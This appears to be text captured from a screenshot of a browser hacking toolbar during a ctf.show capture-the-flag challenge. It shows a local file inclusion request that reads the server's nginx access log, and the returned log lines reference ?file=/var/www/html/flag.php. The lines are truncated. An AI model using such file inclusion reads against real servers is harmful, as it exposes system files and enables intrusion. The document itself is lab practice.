 9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/?file=/var/log/nginx 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
72.12.0.6 - - [11/Jun/2023:12:59:08 +0000] "GET / HTTP/1.1" 200 2291 "http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/" "Mozilla/5.0
KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.57" 172.12.0.6 - - [11/Jun/2023:12:59:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Moz
Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW
[11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
?file=/var/www/html/flag.php HTTP/1.1" 200 361 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/J
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36" 172.12.0.6 - - [11/Jun/2023:13:01
HTTP/1.1" 200 1115 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/Jun/2023:13:02:09 +0000] "GET
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) \x09\x09\x09Chrome/55.0.2883.95 Safari/537.36" 172.12.0.6 -
2291 "-" "1111111111111111111111111111"